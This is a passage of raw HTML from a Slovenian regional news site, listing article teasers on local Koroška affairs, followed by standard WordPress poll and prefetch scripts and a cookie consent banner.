                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "0f13401461"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
